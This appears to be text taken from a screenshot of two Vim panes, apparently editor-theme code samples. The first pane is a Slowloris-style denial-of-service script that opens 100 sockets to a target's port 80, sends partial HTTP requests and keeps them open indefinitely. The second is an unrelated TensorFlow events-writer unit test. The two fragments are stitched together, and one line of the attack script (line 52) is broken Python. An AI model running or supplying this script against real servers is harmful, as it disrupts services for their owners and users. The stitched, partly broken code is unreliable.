 enzo@fedora:~/Documents/PROJETOS/vim-fusion/code_samples — vim python.py
10         print(text)
11
12 list_of_sockets = []
13
14 regular_headers = [
15     "User-agent: Mozilla/5.0 (Windows NT 6.3; rv:36.0) Gecko/20100101 Firefox/36.0",
16     "Accept-language: en-US,en,q=0.5"
17 ]
18
19 ip = sys.argv[1]
20 socket_count = 100
21 log("Attacking {} with {} sockets.".format(ip, socket_count))
22
23 log("Creating sockets...")
24 for _ in range(socket_count):
25     try:
26         log("Creating socket nr {}".format(_), level=2)
27         s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
28         s.settimeout(4)
29         s.connect((ip, 80))
30     except socket.error:
31         break
32     list_of_sockets.append(s)
33
34 log("Setting up the sockets...")
35 for s in list_of_sockets:
36     s.send("GET /?{} HTTP/1.1\r\n".format(random.randint(0, 2000)).encode("utf-8"))
37     for header in regular_headers:
38         s.send(bytes("{}\r\n".format(header).encode("utf-8")))
39
40 while True:
41     log("Sending keep-alive headers...")
42     for s in list_of_sockets:
43         try:
44             s.send("X-a: {}\r\n".format(random.randint(1, 5000)).encode("utf-8"))
45         except socket.error:
46             list_of_sockets.remove(s)
47             try:
48                 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
49                 s.settimeout(4)
50                 s.connect((ip, 80))
51                 for s in list_of_sockets:
52                     s.send(f"GET /?{random.randint(0, 2000).encode("utf-8")} HTTP/1.1\r\n")
53                     for header in regular_headers:
54                         s.send(bytes("{}\r\n".format(header).encode("utf-8")))
55             except socket.error:
56                 continue
57
58     time.sleep(15)
NORMAL  main | python.py     unix | utf-8 | python   26%   33:0
76 class PywrapeventsWriterTest(test_util.TensorFlowTestCase):
77
78   def testWriteEvents(self):
79     file_prefix = os.path.join(self.get_temp_dir(), "events")
80     writer = _pywrap_events_writer.EventsWriter(compat.as_bytes(file_prefix))
81     filename = compat.as_text(writer.FileName())
82     event_written = event_pb2.Event(
83         wall_time=123.45,
84         step=67,
85         summary=summary_pb2.Summary(
86             value=[summary_pb2.Summary.Value(
87                 tag="foo", simple_value=89.0)]))
88     writer.WriteEvent(event_written)
89     writer.Flush()
90     writer.Close()
91
92     with self.assertRaises(errors.NotFoundError):
93       for r in tf_record.tf_record_iterator(filename + "DOES_NOT_EXIST"):
94         self.assertTrue(False)
95
96     reader = tf_record.tf_record_iterator(filename)
97     event_read = event_pb2.Event()
98
99     event_read.ParseFromString(next(reader))
100     self.assertTrue(event_read.HasField("file_version"))
101
102     event_read.ParseFromString(next(reader))
103     # Second event
104     self.assertProtoEquals("""
105     wall_time: 123.45 step: 67
106     summary { value { tag: 'foo' simple_value: 89.0 } }
107     """, event_read)
108
109     with self.assertRaises(StopIteration):
110       next(reader)
111
112   def testWriteEventInvalidType(self):
113
114     class _Invalid(object):
115
116       def __str__(self):
117         return "Invalid"
118
119     with self.assertRaisesRegex(TypeError, "Invalid"):
120       _pywrap_events_writer.EventsWriter(b"foo").WriteEvent(_Invalid())
121
122
123 if __name__ == "__main__":
124   googletest.main()
python.py     83%  103:5